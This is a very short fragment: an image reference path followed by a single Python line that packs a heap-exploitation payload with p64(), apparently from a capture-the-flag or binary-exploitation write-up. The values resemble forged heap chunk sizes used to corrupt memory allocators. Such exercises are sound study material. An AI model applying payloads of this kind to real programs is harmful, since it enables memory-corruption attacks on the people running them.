 payload = p64(0) + p64(0x41) + p64(0) + p64(0) + p64(0) + p64(0x20d51)